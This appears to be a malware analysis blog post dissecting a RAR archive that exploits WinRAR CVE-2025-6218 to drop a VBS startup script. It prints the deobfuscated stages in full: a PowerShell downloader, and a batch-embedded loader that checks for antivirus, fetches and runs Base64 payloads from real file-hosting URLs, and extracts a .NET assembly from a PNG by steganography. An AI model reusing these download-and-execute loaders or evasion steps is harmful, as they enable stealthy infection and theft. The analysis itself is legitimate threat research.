I am currently analyzing the recent surge of malware samples exploiting the WinRAR vulnerability CVE-2025-6218. During this research, I found a new sample on abuse.ch which appears to be part of a small QuasarRAT malware campaign.
What is CVE-2025-6218? (Short summary for this analysis)
This vulnerability enables:
- Remote Code Execution (RCE)
- Manipulated NTFS Alternate Data Streams (ADS)
- Hidden paths / directory traversal / tampered extraction metadata
The exploit relies on:
- Specially crafted file headers
- Unexpected or malformed filename fields in the RAR block
- ADS payloads such as
file.txt:evil.exeembedded inside the RAR structure - WinRAR linking the ADS → extracting it → and executing the resulting file automatically
The SHA256 hash of the file is:
c67cc833d079aa60d662e2d5005b64340bb32f3b2f7d26e901ac0b1b33492f2f
You can download the file here.



After extracting the outer archive, we obtain another RAR file. Before unpacking it, we take a look at its contents in the hex view to check for anything suspicious.
xxd c67cc833d079aa60d662e2d5005b64340bb32f3b2f7d26e901ac0b1b33492f2f.rar| less
We can already see the suspicious ADS payload inside the RAR block.
With this confirmation, we proceed to extract the archive using 7-Zip.
After extraction, we obtain two files:
Coinme.py.txt
'Coinme.py.txt:.._.._.._.._.._.._AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_0fyhds341.vbs'
The file Coin.me.py.txt contains a simple Python script that queries email addresses of coinme.com users.
You can find the script here.
Now we get to the interesting part — the file:
Coinme.py.txt:.._.._.._.._.._.._AppData_Roaming_Microsoft_Windows_Start Menu_Programs_Startup_0fyhds341.vbs
It contains a short Visual Basic script:

The script downloads an HTML Application (HTA) file from a GitHub repository.
At the time of writing, both the repository and the user account have already been deleted. However, I uploaded a backup of the user’s repositories here.
Here is a screenshot of the repository and the associated profile:



Interestingly, the account only follows one inactive user with the Username “Levbohol / лев” :
Next, I inspected the verification.hta file that was downloaded from the repository.

The file contains a lightly obfuscated HTA script. I decoded the fromCharCode array into ASCII, resulting in the following code:
conhost.exe --headless cmd.exe /c powershell.exe -w h -ep bypass -c "
$t=Join-Path $env:TEMP 'svchost.bat';
Invoke-WebRequest -Uri 'https://raw.githubusercontent.com/Proscaution32/tessttxd312/refs/heads/main/ilovelovelove.txt' -OutFile $t -UseBasicParsing;
if(Test-Path $t){
    & conhost.exe --headless cmd.exe /c $t
}"
The script downloads yet another file named ilovelovelove.txt and executes it.
Let’s take a closer look at that text file.



We are now looking at a heavily obfuscated DOS batch file. The first things that stand out are numerous variable assignments using set ... and comments prefixed with the REM keyword.

The comments are merely junk intended to distract the analyst.
The variable assignments, however, are more complicated.
Some of the variables are never used anywhere in the script, these are clearly junk statements meant to confuse the reader.
Other variables are used during execution and must be isolated and replaced with their actual runtime values.
We also encounter various uninitialized variables, which are also junk, since they never carry a value.
Before proceeding, I remove all comments from the file.
sed -i '/^[Rr][Ee][Mm]/d' ilovelovelove.txt Next, I isolate all variables that can be identified as junk, meaning variables that are referenced but never assigned a value.
grep -oE '%[^%]+%' ilovelovelove.txt > isolated_set_commands.txt
while read -r line;
  do x=$(echo "$line" | sed 's/%//g'); res="$(grep $x ilovelovelove.txt | wc -l)"
  if [ $res -lt 2 ];
    then echo "$line";
  fi
done < isolated_set_commands.txt >> removable.txt
rm isolated_set_commands.txt
I then remove all uninitialized variables from the script completely.
while read -r line; do sed -i "s|$line||g" ilovelovelove.txt; done < removable.txt The script is now much cleaner, but some junk variables still remain. These were not properly filtered out because they were detected as variable placeholders inside strings.
To handle this, we isolate them and remove any variable that does not have a corresponding set assignment.


I also found many Base64 strings in the script, but none of them appear to form recognizable structures at this point, so we ignore them for now.
Next, we replace every remaining variable with its assigned value.
For this purpose, I wrote a small helper script:
#!/bin/bash
grep -oE '%[^%]+%' ilovelovelove_copy.txt > usable.txt
while read -r line; do
fstr="$(echo $line | sed 's/%//g')"
x=$(grep "set $fstr" ilovelovelove_copy.txt | wc -l)
if [ $x -lt 1 ]; then
sed -i "s|$line||g" ilovelovelove_copy.txt
continue
fi
value=$(grep "set $fstr" ilovelovelove_copy.txt | cut -d'=' -f2 )
echo "$line $value"
clean_line=$(echo -n "$line")
clean_value=$(echo -n "$value")
sed -i "s|$clean_line|$clean_value|g" ilovelovelove_copy.txt

done < usable.txtAfter running the helper script, the cleaned batch script now looks like this:
After removing all ^M carriage returns, we obtain the following finalized version:
>> Click to open script <<

start conhost.exe --headless powershell.exe -ep bypass -w h -NoExit -c "
$Ab1CdE t-CimInstance -Namespace 'rootSecurityCenter2' -ClassName AntiVirusProduct -ErrorAction SilentlyContinue;
$fGh2IjK $false;

if ($Ab1CdE) {
    foreach ($Lm3NoP in $Ab1CdE) {
        $Qr4StU $Lm3NoP.displayName;

        if ($Qr4StU -like '*ESET Security*') {
            $Vw5XyZ 'https://files.catbox.moe/4q6yuz.txt';
            $Ab6CdE-Object System.Net.WebClient;;
            $Ab6CdE.Headers.Add('User-Agent','Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36');;
            $Ef7GhI b6CdE.DownloadString($Vw5XyZ);;
            $Ab6CdE.Dispose();;

            $u  ('From'+'Base64'+'String');
            $Ij8KlM System.Convert].GetMethod($u).Invoke($null, @([string]$Ef7GhI));
            $No9PqR System.Text.Encoding]::UTF8.GetString($Ij8KlM);

            Invoke-Expression $No9PqR;
            $fGh2IjK rue;
            break;
        };

        if ($Qr4StU -like '*Malwarebytes*' -or $Qr4StU -like '*F-Secure*') {
            $St0UvW https://files.catbox.moe/qt6070.txt';
            $Xy1ZaB ew-Object System.Net.WebClient;;
            $Xy1ZaB.Headers.Add('User-Agent','Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36');;
            $Cd2EfG $Xy1ZaB.DownloadString($St0UvW);;
            $Xy1ZaB.Dispose();;

            $u  'From'+'Base64'+'String');
            $Gh3IjK  [System.Convert].GetMethod($u).Invoke($null, @([string]$Cd2EfG));
            $Lm4NoP  [System.Text.Encoding]::UTF8.GetString($Gh3IjK);

            Invoke-Expression $Lm4NoP;
            $fGh2IjK $true;
            break;
        };
    };
};

Add-Type -AssemblyName System.Drawing, System.IO.Compression.FileSystem;;

$Qr5StU 'https://i.ibb.co.com/NfC1jKn/yu42mu5xn.png';;
$Vw6XyZ-Object System.Net.WebClient;;
$Vw6XyZ.Headers.Add('User-Agent','Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36');;

$Ab7CdE $Vw6XyZ.DownloadData($Qr5StU);;
$Vw6XyZ.Dispose();;

$Ef8GhI w-Object IO.MemoryStream(,$Ab7CdE);;
$Ij9KlM stem.Drawing.Bitmap]::FromStream($Ef8GhI);;

$No0PqR $Ij9KlM.GetPixel(0,0);;
$St1UvW $Ij9KlM.GetPixel(1,0);;

$size uint32]$No0PqR.R -shl 24) -bor ([uint32]$No0PqR.G -shl 16) -bor ([uint32]$No0PqR.B -shl 8) -bor [uint32]$St1UvW.R;

$Xy2ZaB w-Object System.Collections.Generic.List[byte];

for ($y; $y -lt $Ij9KlM.Height; $y++) {
    for ($x; $x -lt $Ij9KlM.Width; $x++) {
        if ( ($x -eq 0 -and $y -eq 0) -or ($x -eq 1 -and $y -eq 0) ) {
            continue;
        };

        $p 9KlM.GetPixel($x,$y);;

        $Xy2ZaB.Add($p.R);;
        $Xy2ZaB.Add($p.G);;
        $Xy2ZaB.Add($p.B);;
    };
};

$Ij9KlM.Dispose();;
$Ef8GhI.Dispose();;

$Cd3EfG $Xy2ZaB.ToArray()[0..($size-1)];;

$Gh4IjK w-Object IO.MemoryStream(,$Cd3EfG);;
$Lm5NoP w-Object IO.MemoryStream;;

$Qr6StU w-Object IO.Compression.GZipStream($Gh4IjK, );;
$Qr6StU.CopyTo($Lm5NoP);;

$Qr%MknH%.Dispose();;
$Gh4IjK.Dispose();;

$Vw7XyZ $Lm5NoP.ToArray();;
$Lm5NoP.Dispose();;

foreach ($Ab8CdE in [AppDomain]::CurrentDomain.GetAssemblies()) {
    if ($Ab8CdE.GlobalAssemblyCache -and $Ab8CdE.Location.Contains('mscor'+'lib.dll')) {
        foreach ($Ef9GhI in $Ab8CdE.GetType(('System.Reflection.Assembly')).GetMethods('Public,Static')) {
            if ($Ef9GhI.ToString()[37] -eq ']') {
                $Ij0KlM 9GhI.Invoke($null,(,$Vw7XyZ));;

                $No1PqR $Ij0KlM.EntryPoint;;
                $St2UvW $No1PqR.GetParameters().Count;;

                if ($St2UvW -eq 0) {
                    $No1PqR.Invoke($null,$null);
                } else {
                    $No1PqR.Invoke($null,(,@()));
                };

                break;
            };
        };

        break;
    };
}
"
Analysis – What does the script actually do?
1. Detection of installed antivirus products
The script queries root\SecurityCenter2 via WMI to identify installed antivirus solutions.
Depending on the detected product, it downloads different Base64-encoded payloads, decodes them, and executes them in memory using Invoke-Expression.
2. Downloading a hidden payload from a PNG file
Regardless of the antivirus result, the script then downloads a PNG image from a remote URL.
This PNG contains embedded binary data stored inside pixel values (steganography).
The script:
- reads each pixel,
- reconstructs byte arrays from RGB values,
- uses two pixels as payload length markers,
- extracts the payload portion,
- decompresses it via GZIP.
The result is a .NET assembly (DLL) extracted directly into memory.
3. Reflective loading of the DLL
The DLL is never written to disk. Instead, it is:
- loaded directly into memory,
- executed via .NET reflection,
- its entry point is invoked (with or without parameters).
This technique avoids leaving artifacts on disk and bypasses many detection mechanisms.
4. Execution of the final malware payload
The final payload, typically a stealer or remote-control module, runs fully in memory.
The PNG image
The PNG image looks like this:

(For security reasons, a watermark is embedded in the displayed version. You can download the original PNG here.)


To extract the payload from the image, we can use a small Python script (included in the GitHub repository).
This produces a file called stage2_payload.bin with the SHA256 hash d6775da94945ff5cbd26a1711f69cecdce981386983d2f504914630639563c36.


A quick VirusTotal scan provides additional details:


VirusTotal classifies the malware as Zusy (also known as Barys).
